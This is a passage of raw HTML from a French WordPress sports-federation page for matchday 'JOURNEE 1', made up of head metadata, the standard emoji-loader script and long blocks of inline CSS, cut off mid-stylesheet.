

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ffb.bi/joomsport_matchday/journee-1/
body_size: 179902
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR"> 
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>JOURNEE 1 &#8211; FFB</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux" href="https://ffb.bi/feed/" />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux des commentaires" href="https://ffb.bi/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour FFB &raquo; JOURNEE 1 Jour de match" href="https://ffb.bi/joomsport_matchday/journee-1/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ffb.bi\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://ffb.bi/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css'  href='https://ffb.bi/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ffb.bi/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large)!important;column-gap:var(--extendify--spacing--large)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 